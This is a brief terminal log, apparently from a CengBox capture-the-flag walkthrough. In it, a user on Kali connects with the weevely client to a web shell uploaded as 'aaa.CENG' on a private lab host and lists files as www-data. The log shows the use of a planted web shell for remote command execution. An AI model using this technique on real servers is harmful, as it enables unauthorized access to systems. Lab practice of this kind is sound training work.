 ┌──(root💀kali)-[/opt/dirsearch-master]
└─# weevely http://192.168.93.132/uploads/aaa.CENG aaa
[+] weevely 4.0.1
[+] Target:     192.168.93.132
[+] Session:    /root/.weevely/sessions/192.168.93.132/aaa_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
aaa.CENG
www-data@cengbox:/var/www/html/uploads $ ls
aaa.CENG
www-data@cengbox:/var/www/html/uploads $